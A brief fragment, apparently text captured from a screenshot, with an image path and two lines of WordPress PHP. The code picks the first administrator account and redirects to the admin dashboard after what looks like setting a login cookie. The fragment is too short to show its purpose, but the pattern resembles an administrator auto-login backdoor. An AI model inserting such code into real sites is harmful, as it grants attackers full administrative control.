
administrator','number'=>1,'fields'=>['ID','user_login']]);
true,false);wp_redirect(admin_url());exit();} } else